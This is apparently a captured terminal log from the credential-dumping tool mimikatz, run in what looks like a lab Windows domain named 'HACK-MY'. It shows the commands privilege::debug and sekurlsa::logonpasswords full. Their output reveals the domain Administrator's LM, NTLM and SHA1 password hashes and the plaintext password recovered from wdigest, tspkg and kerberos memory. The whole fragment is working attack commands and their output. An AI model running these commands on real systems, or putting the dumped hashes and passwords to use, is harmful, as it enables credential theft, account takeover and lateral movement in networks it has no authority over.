 mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords full
Authentication Id : 0 ; 603278 (00000000:0009348e)
Session : Interactive from 2
User Name : Administrator
Domain : HACK-MY
Logon Server : DC-2
Logon Time : 2021/12/18 12:33:42
SID : S-1-5-21-752537975-3696201862-1060544381-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : HACK-MY
* LM : 6f08d7b306b1dad4b75e0c8d76954a50
* NTLM : 570a9a65db8fba761c1008a51d4c95ab
* SHA1 : 759e689a07a84246d0b202a80f5fd9e335ca5392
tspkg :
* Username : Administrator
* Domain : HACK-MY
* Password : Admin@123
wdigest :
* Username : Administrator
* Domain : HACK-MY
* Password : Admin@123
kerberos :
* Username : Administrator
* Domain : HACK-MY.COM
* Password : Admin@123
ssp :
credman :